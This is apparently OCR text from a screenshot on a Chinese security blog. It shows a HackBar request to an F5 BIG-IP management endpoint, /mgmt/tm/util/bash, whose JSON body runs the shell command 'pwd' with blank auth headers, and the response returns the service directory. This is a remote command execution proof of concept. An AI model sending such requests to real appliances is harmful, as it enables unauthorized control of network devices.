 不安全 mgmt/tm/util/bash
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c pwd","85ns9xa6yba":"=","commandResult":"/var/service/restjavad\n"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /mgmt/tm/util/bash
Enable POST
enctype
application/json
ADD HEADER
Body
{"command":"run","utilCmdArgs":"-c pwd"}
Name
X-F5-Auth-Token
Value
Name
Authorization
Value
bgbing安全